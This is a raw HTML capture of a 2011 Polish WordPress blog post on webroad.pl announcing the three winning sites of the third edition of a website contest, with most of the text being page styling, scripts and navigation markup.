

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/ogloszenia/303-konkurs-stron-www-wyniki-iii-edycji
body_size: 13502
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>Konkurs Stron WWW &#8211; wyniki III edycji &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Konkurs Stron WWW &#8211; wyniki III edycji Kanał z komentarzami" href="https://webroad.pl/ogloszenia/303-konkurs-stron-www-wyniki-iii-edycji/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fogloszenia%2F303-konkurs-stron-www-wyniki-iii-edycji" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fogloszenia%2F303-konkurs-stron-www-wyniki-iii-edycji&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}article,header,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}hr{box-sizing:content-box;height:0;overflow:visible}h1{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}b,strong{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{padding:0;border-style:none}textarea{overflow:auto;resize:vertical}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgb(0 0 0/.1)}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;background-color:#fff0;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgb(0 0 0/.125);border-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.shadow{box-shadow:0 .5rem 1rem rgb(0 0 0/.15)!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mb-5{margin-bottom:3rem!important}.text-center{text-align:center!important}#header-bg{padding:0 2rem 2rem;background-size:cover;background:#291818 url(/wp-content/themes/webroadpl/img/header-bg.webp?=1.0.0)no-repeat fixed}.navbar-brand{background:#e74c3c;padding:15px 10px 15px}#t-menu-header{position:absolute;top:20px;right:10px}#header-menu{box-shadow:0 0 50px rgb(0 0 0/.4) inset;background-color:rgb(0 0 0/.9)}#header-menu::after{content:"";display:block;clear:both}#header-menu ul{display:flex;justify-content:center;flex-direction:column;text-align:center;padding:0;margin:0;list-style:none;height:0;overflow:hidden}#header-menu ul>.menu-item{position:relative}#header-menu ul>.menu-item a{display:inline-block;color:rgb(255 255 255/.8);padding:.4rem .4rem calc(1rem - 5px);text-decoration:none;font-size:.9rem;box-sizing:border-box;text-transform:uppercase}#header-menu .sub-menu{width:280px;position:absolute;top:3rem;display:none;visibility:0;opacity:0;padding:1rem;border:1px solid rgb(255 255 255/.3);background-color:#140f0f}.post-preview-list>div{display:flex;justify-content:center}.post-preview-list .post-preview-list-inner{padding:1.8rem!important;padding-top:0!important}.post-preview-list .post-preview-list-inner.single-post{text-align:left}.post-preview-list .post-preview-list-inner.single-post a:not(.btn){color:#e74c3c;font-weight:700}.post-preview-list .post-preview-list-inner.single-post h1{text-align:left!important}.post-preview-list .post-preview-list-inner.single-post .entry-header{margin-bottom:1.5rem}.entry-title{color:#000!important;font-weight:700;font-size:1.8rem}@media (min-width:576px){.entry-title{font-size:2.5rem}.post-preview-list-inner.single-post{text-align:left!important}.post-preview-list-inner{padding:3.5rem!important;padding-top:0!important}#t-menu-header{display:none}#header-menu{height:55px;background-color:#fff0;border:1px solid rgb(255 255 255/.3)}#header-menu ul{display:flex;justify-content:center;flex-direction:row;height:auto;overflow:visible}#header-menu ul>.menu-item{float:unset}#header-menu ul>.menu-item a{padding:1rem;font-size:0.9rem!important}}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/posts/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://webroad.pl/ogloszenia/303-konkurs-stron-www-wyniki-iii-edycji" /><link rel='shortlink' href='https://webroad.pl/?p=303' /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="Konkurs Stron WWW - wyniki III edycji"/><meta property="og:url" content="https://webroad.pl/ogloszenia/303-konkurs-stron-www-wyniki-iii-edycji"/><meta property="og:type" content="article"/><meta property="og:description" content="Wraz z dniem dzisiejszym mamy zaszczyt ogłosić wyniki III edycji naszego konkursu Stron WWW. Rywalizacja była zaciekła, a na miejscach premiowanych znalazły się:1 - enemyterritory.eu2 - super-gry.net3 - emotorower.pl  W dzisiejszym zestawieniu docenialiśmy głównie pasję, którą autorzy witryn musieli"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2011/04/images_old_stories_webroad.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2011/04/images_old_stories_webroad.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2011/04/images_old_stories_webroad.png"/><meta property="article:published_time" content="2011-06-01T18:20:43+02:00"/><meta property="article:modified_time" content="2011-06-01T18:20:43+02:00" /><meta property="og:updated_time" content="2011-06-01T18:20:43+02:00" /><meta property="article:section" content="Ogłoszenia"/><meta property="article:author" content="https://facebook.com/michalkortas"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="Konkurs Stron WWW - wyniki III edycji"/><meta name="twitter:url" content="https://webroad.pl/ogloszenia/303-konkurs-stron-www-wyniki-iii-edycji"/><meta name="twitter:description" content="Wraz z dniem dzisiejszym mamy zaszczyt ogłosić wyniki III edycji naszego konkursu Stron WWW. Rywalizacja była zaciekła, a na miejscach premiowanych znalazły się:1 - enemyterritory.eu2 - super-gry.net3 - emotorower.pl  W dzisiejszym zestawieniu docenialiśmy głównie pasję, którą autorzy witryn musieli"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2011/04/images_old_stories_webroad.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@michalkortas"/><meta name="twitter:site" content="@michalkortas"/><meta name="author" content="Michał Kortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12"><div class="card card-body shadow mb-5"><div class="row"><div class="col-12 post-preview-list-inner single-post"><article id="post-303" class="post-303 post type-post status-publish format-standard has-post-thumbnail hentry category-ogloszenia"><header class="entry-header"><h1 class="entry-title">Konkurs Stron WWW &#8211; wyniki III edycji</h1><hr><p>1 czerwca 2011 / <strong>Michał Kortas</strong></p><hr>
<br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/content.php</b> on line <b>27</b><br /></header><div class="entry-content"><p>Wraz z dniem dzisiejszym mamy zaszczyt ogłosić wyniki <b>III edycji </b>naszego konkursu<b> Stron WWW</b>. Rywalizacja była zaciekła, a na miejscach premiowanych znalazły się:</p><p>1 &#8211;&nbsp;<a href="http://enemyterritory.eu/" mce_href="http://enemyterritory.eu/">enemyterritory.eu</a><br />2 &#8211;&nbsp;<a href="http://super-gry.net/" mce_href="http://super-gry.net/">super-gry.net</a><br />3 &#8211;&nbsp;<a href="http://emotorower.pl/" mce_href="http://emotorower.pl/">emotorower.pl</a></p><p> <span id="more-303"></span></p><p>W dzisiejszym zestawieniu docenialiśmy głównie pasję, którą autorzy witryn musieli się odznaczać, bo jak wiadomo, bez tego ani rusz.&nbsp;Wszystkim serdecznie gratulujemy i życzymy wytrwałości, oraz samych sukcesów związanych z prowadzeniem stron www.</p><p>W ciągu 48 godzin otrzymacie stosowne maile dotyczące odbioru nagród.&nbsp;</p><p>Z wirtualnym 